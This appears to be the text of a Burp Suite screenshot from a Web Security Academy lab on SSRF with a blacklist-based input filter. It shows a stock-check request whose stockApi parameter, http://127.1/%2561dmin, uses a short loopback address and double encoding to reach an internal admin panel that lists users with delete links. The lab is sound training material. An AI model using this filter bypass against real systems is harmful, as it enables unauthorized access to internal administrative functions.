 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a7400f403fd5b9e8326155d008f0016.web-security-acade
my.net
3 Cookie: session=wpwVFNeQbl9ttfRzMbdA1m6WNHrhPk7v
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a7400f403fd5b9e8326155d008f0016.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7400f403fd5b9e8326155d008f0016.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render Hackvertor \n
We
Aca
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete